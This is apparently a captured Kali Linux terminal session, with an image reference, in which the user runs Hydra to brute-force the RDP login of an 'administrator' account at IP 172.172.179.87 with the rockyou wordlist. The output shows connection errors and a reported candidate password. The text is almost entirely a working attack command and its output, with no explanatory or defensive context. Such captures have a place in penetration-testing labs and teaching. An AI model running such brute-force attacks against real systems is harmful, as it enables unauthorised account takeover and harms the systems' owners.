 attackuser@kali: ~
(attackuser㉿kali)-[~]
$ sudo hydra -l administrator -P /usr/share/wordlists/rockyou.txt 172.172.179.87 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-28 05:41:50
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to reco
ver
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://172.172.179.87:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 172.172.179.87 might be valid but account not active for remote desktop: login: administrator password: 123456, continuing attacking the account.